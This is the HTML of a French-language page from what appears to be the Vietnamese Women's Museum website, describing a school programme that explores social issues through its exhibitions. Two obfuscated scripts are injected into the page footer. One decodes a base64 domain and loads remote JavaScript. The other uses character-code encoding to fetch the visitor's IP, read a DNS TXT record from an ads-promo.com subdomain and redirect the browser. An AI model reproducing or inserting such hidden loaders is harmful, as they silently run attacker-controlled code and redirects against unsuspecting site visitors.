<li id="menu-item-23617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23617 menu-item-depth-0"><a href="https://baotangphunu.org.vn/fr/expositions/"><span class="nav_item_wrap"><span class="nav_title">Expositions</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-24182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24182 menu-item-depth-1"><a href="https://baotangphunu.org.vn/fr/expositions-permanentes/"><span class="nav_item_wrap"><span class="nav_title">Expositions permanentes</span></span></a>	</li>
	<li id="menu-item-24176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24176 menu-item-depth-1"><a href="https://baotangphunu.org.vn/fr/expositions-temporaires/"><span class="nav_item_wrap"><span class="nav_title">Expositions temporaires</span></span></a>	</li>
	<li id="menu-item-23623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23623 menu-item-depth-1"><a href="https://baotangphunu.org.vn/fr/expositions-en-ligne/"><span class="nav_item_wrap"><span class="nav_title">Expositions en ligne</span></span></a>	</li>
</ul>
</li>
<li id="menu-item-23622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23622 menu-item-depth-0"><a href="https://baotangphunu.org.vn/fr/education/"><span class="nav_item_wrap"><span class="nav_title">Éducation</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-24063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24063 menu-item-depth-1"><a href="https://baotangphunu.org.vn/fr/la-salle-de-decouverte/"><span class="nav_item_wrap"><span class="nav_title">La Salle de découverte</span></span></a>	</li>
	<li id="menu-item-24087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24087 menu-item-depth-1"><a href="https://baotangphunu.org.vn/fr/programmes-de-mediation/"><span class="nav_item_wrap"><span class="nav_title">Programmes de médiation</span></span></a>	</li>
</ul>
</li>
<li id="menu-item-23637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23637 menu-item-depth-0"><a href="https://baotangphunu.org.vn/fr/collection/"><span class="nav_item_wrap"><span class="nav_title">Collection</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-24029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24029 menu-item-depth-1"><a href="https://baotangphunu.org.vn/fr/collections-du-musee-des-femmes/"><span class="nav_item_wrap"><span class="nav_title">Collections du Musée des Femmes</span></span></a>	</li>
	<li id="menu-item-24030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24030 menu-item-depth-1"><a href="https://baotangphunu.org.vn/fr/les-objets-nous-racontent/"><span class="nav_item_wrap"><span class="nav_title">Les objets nous racontent</span></span></a>	</li>
	<li id="menu-item-24234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24234 menu-item-depth-1"><a href="https://baotangphunu.org.vn/fr/publication/"><span class="nav_item_wrap"><span class="nav_title">Publication</span></span></a>	</li>
</ul>
</li>
<li id="menu-item-23624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23624 menu-item-depth-0"><a href="https://baotangphunu.org.vn/fr/nouvelles/"><span class="nav_item_wrap"><span class="nav_title">Nouvelles</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-24051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24051 menu-item-depth-1"><a href="https://baotangphunu.org.vn/fr/informations-en-mfv/"><span class="nav_item_wrap"><span class="nav_title">Informations en MFV</span></span></a>	</li>
	<li id="menu-item-24039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24039 menu-item-depth-1"><a href="https://baotangphunu.org.vn/fr/cooperation-en-informations/"><span class="nav_item_wrap"><span class="nav_title">Coopération en informations</span></span></a>	</li>
	<li id="menu-item-24056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24056 menu-item-depth-1"><a href="https://baotangphunu.org.vn/fr/autres-nouvelles/"><span class="nav_item_wrap"><span class="nav_title">Autres nouvelles</span></span></a>	</li>
</ul>
</li>
</ul></div></nav></div><!-- Finish Navigation --></div></div></div></header>
<!-- Finish Header -->


<!-- Start Middle -->
<div id="middle" class="custom-header header-green">
<div class="headline cmsmasters_color_scheme_default">
				<div class="headline_outer cmsmasters_headline_disabled">
					<div class="headline_color"></div></div></div><div class="middle_inner">
<div class="content_wrap fullwidth">

<!-- Start Content -->
<div class="middle_content entry"><div class="blog opened-article"><!-- Start Post Single Article -->
<article id="post-24076" class="cmsmasters_open_post post-24076 post type-post status-publish format-standard has-post-thumbnail hentry category-education-2 category-programmes-de-mediation">
	<div class="cmsmasters_post_content_wrap"><header class="cmsmasters_post_header entry-header"><h2 class="cmsmasters_post_title entry-title">Explorer les questions sociales à travers les expositions</h2></header><div class="cmsmasters_post_content entry-content"><div id="cmsmasters_row_lgkkx97ap" class="cmsmasters_row cmsmasters_color_scheme_default cmsmasters_row_top_default cmsmasters_row_bot_default cmsmasters_row_boxed">
<div class="cmsmasters_row_outer_parent">
<div class="cmsmasters_row_outer">
<div class="cmsmasters_row_inner">
<div class="cmsmasters_row_margin">
<div id="cmsmasters_column_ewojat36tf" class="cmsmasters_column one_first">
<div class="cmsmasters_column_inner"><div class="cmsmasters_text">
<p>Le musée ne fait pas que collecter et exposer des objets historiques, il accompagne aussi le développement social et reflète les problèmes contemporains à travers les expositions.</p>
<p>Le programme éducatif “Explorer les questions sociales à travers les expositions permanentes et les expositions thématiques” fournit l’occasion aux écoliers de prendre conscience des questions sociétales, et d’exprimer leur point de vue. Leurs prises de parole nous font réfléchir et comprendre qu’il nous faut être plus à leur écoute.</p>
<p>Le but du programme est de leur permettre de réfléchir, d’argumenter face à un problème, d’améliorer la capacité de travailler en groupe et de parler devant un public.</p>
</div>
</div></div>
</div>
</div>
</div>
</div>
</div>
<div id="cmsmasters_row_rgdq53i3y" class="cmsmasters_row cmsmasters_color_scheme_default cmsmasters_row_top_default cmsmasters_row_bot_default cmsmasters_row_boxed">
<div class="cmsmasters_row_outer_parent">
<div class="cmsmasters_row_outer">
<div class="cmsmasters_row_inner">
<div class="cmsmasters_row_margin">
<div id="cmsmasters_column_uyhq65tepg" class="cmsmasters_column one_half">
<div class="cmsmasters_column_inner"><div class="aligncenter"><div class="cmsmasters_img  cmsmasters_image_c"><img src="https://baotangphunu.org.vn/wp-content/uploads/2020/01/IMG_1825.jpg" /></div></div>
</div></div>
<div id="cmsmasters_column_s2asgbb1bm" class="cmsmasters_column one_half">
<div class="cmsmasters_column_inner"><div class="aligncenter"><div class="cmsmasters_img  cmsmasters_image_c"><img src="https://baotangphunu.org.vn/wp-content/uploads/2020/01/DSC_0396.jpg" /></div></div>
</div></div>
</div>
</div>
</div>
</div>
</div>
<div id="cmsmasters_row_91zmnxax0w" class="cmsmasters_row cmsmasters_color_scheme_default cmsmasters_row_top_default cmsmasters_row_bot_default cmsmasters_row_boxed">
<div class="cmsmasters_row_outer_parent">
<div class="cmsmasters_row_outer">
<div class="cmsmasters_row_inner">
<div class="cmsmasters_row_margin">
<div id="cmsmasters_column_t84bhac549" class="cmsmasters_column one_first">
<div class="cmsmasters_column_inner"><div id="cmsmasters_heading_ihqwv9a15m" class="cmsmasters_heading_wrap cmsmasters_heading_align_left">
	<h2 class="cmsmasters_heading">Thèmes disponibles </h2>
</div><div class="cmsmasters_text">
<p>&nbsp;</p>
<ul>
<li>Les droits de l’enfant</li>
</ul>
<p>Connaître les droits de l’enfant à travers des photos reflétant la vie des enfants pendant la guerre de l’exposition “Enfants et guerre”</p>
<ul>
<li>Les migrations urbaines</li>
</ul>
<p>L’exposition “Les marchandes ambulantes” est l’occasion de comprendre et de discuter des migrations urbaines, d’en connaître l’état des lieux, leurs causes et leurs conséquences par le biais de ce que racontent les marchandes ambulantes qui doivent survivre au quotidien.</p>
<ul>
<li>“La beauté et l’identité” et la leçon sur le respect des différences</li>
</ul>
<p>L’étage réservé à l’exposition sur “Les modes féminines” présente de manière détaillée les techniques qui créent une beauté diversifiée sur les costumes des différents groupes ethniques et les différentes manières de se faire belle jadis. Le jeune visiteur peut ainsi comprendre ce qu’est l’identité, ce qu’est la beauté et ensemble trouver la beauté authentique, respecter les différences individuelles et réduire les réactions de boycottage et de violence à l’école.</p>
</div>
</div></div>
</div>
</div>
</div>
</div>
</div>
<div id="cmsmasters_row_fuj5jkijpm" class="cmsmasters_row cmsmasters_color_scheme_default cmsmasters_row_top_default cmsmasters_row_bot_default cmsmasters_row_boxed">
<div class="cmsmasters_row_outer_parent">
<div class="cmsmasters_row_outer">
<div class="cmsmasters_row_inner">
<div class="cmsmasters_row_margin">
<div id="cmsmasters_column_5laxx7s6nu" class="cmsmasters_column one_first">
<div class="cmsmasters_column_inner"><div class="aligncenter"><div class="cmsmasters_img  cmsmasters_image_c"><img src="https://baotangphunu.org.vn/wp-content/uploads/2020/01/1-web.png" /></div></div>
</div></div>
</div>
</div>
</div>
</div>
</div>
<div id="cmsmasters_row_5ddqtspckv" class="cmsmasters_row cmsmasters_color_scheme_default cmsmasters_row_top_default cmsmasters_row_bot_default cmsmasters_row_boxed">
<div class="cmsmasters_row_outer_parent">
<div class="cmsmasters_row_outer">
<div class="cmsmasters_row_inner">
<div class="cmsmasters_row_margin">
<div id="cmsmasters_column_j7opexdx8f" class="cmsmasters_column one_first">
<div class="cmsmasters_column_inner"><div id="cmsmasters_heading_6zn8vol91n" class="cmsmasters_heading_wrap cmsmasters_heading_align_left">
	<h2 class="cmsmasters_heading">Pour en savoir plus</h2>
</div><div class="cmsmasters_posts_slider cmsmasters_posts_slider_post" >
		<div id="cmsmasters_slider_jw43mj5hc" class="cmsmasters_owl_slider owl-carousel" data-items="4" data-single-item="false" data-auto-play="3000" data-pagination="false"><div class="cmsmasters_owl_slider_item"><!-- Start Posts Slider Post Article -->
<article id="post-24082" class="cmsmasters_slider_post post-24082 post type-post status-publish format-standard has-post-thumbnail hentry category-education-2 category-programmes-de-mediation">
	<div class="cmsmasters_slider_post_outer">
	<div class="cmsmasters_slider_post_img_wrap"><figure class="cmsmasters_img_rollover_wrap preloader"><img width="576" height="576" src="https://baotangphunu.org.vn/wp-content/uploads/2020/01/1111-1.jpg" class="full-width wp-post-image" alt="Expositions itinérantes" loading="lazy" title="Expositions itinérantes" srcset="https://baotangphunu.org.vn/wp-content/uploads/2020/01/1111-1.jpg 576w, https://baotangphunu.org.vn/wp-content/uploads/2020/01/1111-1-150x150.jpg 150w, https://baotangphunu.org.vn/wp-content/uploads/2020/01/1111-1-300x300.jpg 300w, https://baotangphunu.org.vn/wp-content/uploads/2020/01/1111-1-180x180.jpg 180w, https://baotangphunu.org.vn/wp-content/uploads/2020/01/1111-1-540x540.jpg 540w, https://baotangphunu.org.vn/wp-content/uploads/2020/01/1111-1-100x100.jpg 100w" sizes="(max-width: 576px) 100vw, 576px" /><div class="cmsmasters_img_rollover"><a href="https://baotangphunu.org.vn/fr/expositions-itinerantes-2/" title="Expositions itinérantes" class="cmsmasters_open_link"></a></div></figure></div><header class="cmsmasters_slider_post_header entry-header"><h4 class="cmsmasters_slider_post_title entry-title"><a href="https://baotangphunu.org.vn/fr/expositions-itinerantes-2/">Expositions itinérantes</a></h4></header>	</div>
</article>
<!-- Finish Posts Slider Post Article -->

</div><div class="cmsmasters_owl_slider_item"><!-- Start Posts Slider Post Article -->
<article id="post-24076" class="cmsmasters_slider_post post-24076 post type-post status-publish format-standard has-post-thumbnail hentry category-education-2 category-programmes-de-mediation">
	<div class="cmsmasters_slider_post_outer">
	<div class="cmsmasters_slider_post_img_wrap"><figure class="cmsmasters_img_rollover_wrap preloader"><img width="580" height="580" src="https://baotangphunu.org.vn/wp-content/uploads/2020/01/8-1-2.jpg" class="full-width wp-post-image" alt="Explorer les questions sociales à travers les expositions" loading="lazy" title="Explorer les questions sociales à travers les expositions" /><div class="cmsmasters_img_rollover"><a href="https://baotangphunu.org.vn/fr/explorer-les-questions-sociales-a-travers-les-expositions/" title="Explorer les questions sociales à travers les expositions" class="cmsmasters_open_link"></a></div></figure></div><header class="cmsmasters_slider_post_header entry-header"><h4 class="cmsmasters_slider_post_title entry-title"><a href="https://baotangphunu.org.vn/fr/explorer-les-questions-sociales-a-travers-les-expositions/">Explorer les questions sociales à travers les expositions</a></h4></header>	</div>
</article>
<!-- Finish Posts Slider Post Article -->

</div><div class="cmsmasters_owl_slider_item"><!-- Start Posts Slider Post Article -->
<article id="post-24072" class="cmsmasters_slider_post post-24072 post type-post status-publish format-standard has-post-thumbnail hentry category-education-2 category-programmes-de-mediation">
	<div class="cmsmasters_slider_post_outer">
	<div class="cmsmasters_slider_post_img_wrap"><figure class="cmsmasters_img_rollover_wrap preloader"><img width="580" height="580" src="https://baotangphunu.org.vn/wp-content/uploads/2020/01/IMG_6996-1.jpg" class="full-width wp-post-image" alt="Parcours scolaires" loading="lazy" title="Parcours scolaires" /><div class="cmsmasters_img_rollover"><a href="https://baotangphunu.org.vn/fr/parcours-scolaires/" title="Parcours scolaires" class="cmsmasters_open_link"></a></div></figure></div><header class="cmsmasters_slider_post_header entry-header"><h4 class="cmsmasters_slider_post_title entry-title"><a href="https://baotangphunu.org.vn/fr/parcours-scolaires/">Parcours scolaires</a></h4></header>	</div>
</article>
<!-- Finish Posts Slider Post Article -->

</div><div class="cmsmasters_owl_slider_item"><!-- Start Posts Slider Post Article -->
<article id="post-23967" class="cmsmasters_slider_post post-23967 post type-post status-publish format-standard has-post-thumbnail hentry category-education-2 category-la-salle-de-decouverte">
	<div class="cmsmasters_slider_post_outer">
	<div class="cmsmasters_slider_post_img_wrap"><figure class="cmsmasters_img_rollover_wrap preloader"><img width="580" height="580" src="https://baotangphunu.org.vn/wp-content/uploads/2020/01/10-1-1.jpg" class="full-width wp-post-image" alt="Le coin Lecture" loading="lazy" title="Le coin Lecture" /><div class="cmsmasters_img_rollover"><a href="https://baotangphunu.org.vn/fr/le-coin-lecture/" title="Le coin Lecture" class="cmsmasters_open_link"></a></div></figure></div><header class="cmsmasters_slider_post_header entry-header"><h4 class="cmsmasters_slider_post_title entry-title"><a href="https://baotangphunu.org.vn/fr/le-coin-lecture/">Le coin Lecture</a></h4></header>	</div>
</article>
<!-- Finish Posts Slider Post Article -->

</div></div></div>
</div></div>
</div>
</div>
</div>
</div>
</div>

</div></div></article>
<!-- Finish Post Single Article -->
</div></div>
<!-- Finish Content -->



		</div>
	</div>
</div>
<!-- Finish Middle -->
	<!-- Start Bottom -->
	<div id="bottom" class="cmsmasters_color_scheme_first">
		<div class="bottom_bg">
			<div class="bottom_outer">
				<div class="bottom_inner sidebar_layout_14141414">
	<aside id="zoom-social-icons-widget-3" class="widget zoom-social-icons-widget"><h3 class="widgettitle">Follow us</h3>
		
		<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--round zoom-social-icons-list--no-labels">

			
								<li class="zoom-social_icons-list__item">
					<a class="zoom-social_icons-list__link" href="https://facebook.com/baotangphunu/" target="_blank" >
																		
                                                    <span class="screen-reader-text">facebook</span>
                        
						<span class="zoom-social_icons-list-span socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#3b5998" style="background-color : #3b5998; font-size: 18px; padding:8px" ></span>

											</a>
				</li>

			
								<li class="zoom-social_icons-list__item">
					<a class="zoom-social_icons-list__link" href="https://twitter.com/VnWomensMuseum" target="_blank" >
																		
                                                    <span class="screen-reader-text">twitter</span>
                        
						<span class="zoom-social_icons-list-span socicon socicon-twitter" data-hover-rule="background-color" data-hover-color="#1da1f2" style="background-color : #1da1f2; font-size: 18px; padding:8px" ></span>

											</a>
				</li>

			
								<li class="zoom-social_icons-list__item">
					<a class="zoom-social_icons-list__link" href="https://www.instagram.com/vnwomensmuseum/" target="_blank" >
																		
                                                    <span class="screen-reader-text">instagram</span>
                        
						<span class="zoom-social_icons-list-span socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#e4405f" style="background-color : #e4405f; font-size: 18px; padding:8px" ></span>

											</a>
				</li>

			
								<li class="zoom-social_icons-list__item">
					<a class="zoom-social_icons-list__link" href="http://youtube/channel/UCokK3oSD_NHSN4QU1UQUrng" target="_blank" >
																		
                                                    <span class="screen-reader-text">youtube</span>
                        
						<span class="zoom-social_icons-list-span socicon socicon-youtube" data-hover-rule="background-color" data-hover-color="#e02a20" style="background-color : #e02a20; font-size: 18px; padding:8px" ></span>

											</a>
				</li>

			
								<li class="zoom-social_icons-list__item">
					<a class="zoom-social_icons-list__link" href="https://www.tripadvisor.com/Attraction_Review-g293924-d447354-Reviews-Vietnamese_Women_s_Museum-Hanoi.html" target="_blank" >
																		
                                                    <span class="screen-reader-text">tripadvisor</span>
                        
						<span class="zoom-social_icons-list-span socicon socicon-tripadvisor" data-hover-rule="background-color" data-hover-color="#589442" style="background-color : #589442; font-size: 18px; padding:8px" ></span>

											</a>
				</li>

			
		</ul>

		</aside><aside id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div>
			</div>
		</div>
	</div>
	<!-- Finish Bottom -->
	<a href="javascript:void(0)" id="slide_top" class="cmsmasters_theme_icon_slide_to_top"><span></span></a>
</div>
<!-- Finish Main -->

<!-- Start Footer -->
<footer id="footer">
	<div class="footer cmsmasters_color_scheme_footer cmsmasters_footer_default">
	<div class="footer_inner">
		<div class="footer_inner_cont">
						<span class="footer_copyright copyright">
				Bản quyền © Bảo tàng Phụ nữ Việt Nam			</span>
		</div>
	</div>
</div></footer>
<!-- Finish Footer -->

</div>
<span class="cmsmasters_responsive_width"></span>
<!-- Finish Page -->

<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/cmsmasters-mega-menu/js/jquery.megaMenu.js?ver=1.2.9' id='megamenu-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/baotangphunu.org.vn\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/cmsmasters-hover-slider.min.js?ver=1.0.0' id='cmsmasters-hover-slider-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/easing.min.js?ver=1.0.0' id='easing-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/easy-pie-chart.min.js?ver=1.0.0' id='easy-pie-chart-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/mousewheel.min.js?ver=1.0.0' id='mousewheel-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/owlcarousel.min.js?ver=1.0.0' id='owlcarousel-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/request-animation-frame.min.js?ver=1.0.0' id='request-animation-frame-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/scrollspy.js?ver=1.0.0' id='scrollspy-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/scroll-to.min.js?ver=1.0.0' id='scroll-to-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/stellar.min.js?ver=1.0.0' id='stellar-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/waypoints.min.js?ver=1.0.0' id='waypoints-js'></script>
<script type='text/javascript' id='galleria-metropolia-script-js-extra'>
/* <![CDATA[ */
var cmsmasters_script = {"theme_url":"https:\/\/baotangphunu.org.vn\/wp-content\/themes\/galleria-metropolia","site_url":"https:\/\/baotangphunu.org.vn\/","ajaxurl":"https:\/\/baotangphunu.org.vn\/wp-admin\/admin-ajax.php","nonce_ajax_like":"7bb0583fd5","nonce_ajax_view":"f393b6be5f","project_puzzle_proportion":"0.692","gmap_api_key":"AIzaSyBCZocix8o5UYxTFR9ScLg_PsM3xhhey9Q","gmap_api_key_notice":"Please add your Google Maps API key","gmap_api_key_notice_link":"read more how","primary_color":"#f08a00","ilightbox_skin":"dark","ilightbox_path":"vertical","ilightbox_infinite":"0","ilightbox_aspect_ratio":"1","ilightbox_mobile_optimizer":"1","ilightbox_max_scale":"1","ilightbox_min_scale":"0.2","ilightbox_inner_toolbar":"0","ilightbox_smart_recognition":"0","ilightbox_fullscreen_one_slide":"0","ilightbox_fullscreen_viewport":"center","ilightbox_controls_toolbar":"1","ilightbox_controls_arrows":"0","ilightbox_controls_fullscreen":"1","ilightbox_controls_thumbnail":"1","ilightbox_controls_keyboard":"1","ilightbox_controls_mousewheel":"1","ilightbox_controls_swipe":"1","ilightbox_controls_slideshow":"0","ilightbox_close_text":"Close","ilightbox_enter_fullscreen_text":"Enter Fullscreen (Shift+Enter)","ilightbox_exit_fullscreen_text":"Exit Fullscreen (Shift+Enter)","ilightbox_slideshow_text":"Slideshow","ilightbox_next_text":"Next","ilightbox_previous_text":"Previous","ilightbox_load_image_error":"An error occurred when trying to load photo.","ilightbox_load_contents_error":"An error occurred when trying to load contents.","ilightbox_missing_plugin_error":"The content your are attempting to view requires the <a href='{pluginspage}' target='_blank'>{type} plugin<\\\/a>."};
/* ]]> */
</script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/jquery.script.js?ver=1.0.0' id='galleria-metropolia-script-js'></script>
<script type='text/javascript' id='galleria-metropolia-theme-script-js-extra'>
/* <![CDATA[ */
var cmsmasters_theme_script = {"primary_color":"#f08a00"};
/* ]]> */
</script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/theme-framework/theme-style/js/jquery.theme-script.js?ver=1.0.0' id='galleria-metropolia-theme-script-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/jquery.tweet.min.js?ver=1.3.1' id='twitter-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/smooth-sticky.min.js?ver=1.0.2' id='smooth-sticky-js'></script>
